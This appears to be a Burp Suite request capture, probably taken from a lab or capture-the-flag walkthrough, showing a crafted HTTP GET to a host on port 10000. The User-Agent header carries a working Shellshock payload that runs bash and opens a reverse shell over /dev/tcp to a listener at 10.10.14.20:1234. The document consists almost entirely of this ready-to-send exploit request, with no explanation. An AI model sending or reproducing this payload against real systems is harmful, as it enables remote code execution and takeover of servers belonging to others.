 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 User-Agent: () { :;}; bash -i >& /dev/tcp/10.10.14.20/1234 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=2s22jq7l5qu3t6u2imh69uucl6; testing=1; PHPSESSID=
ie4os5ak9ic28p8r7m1fu6hto3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12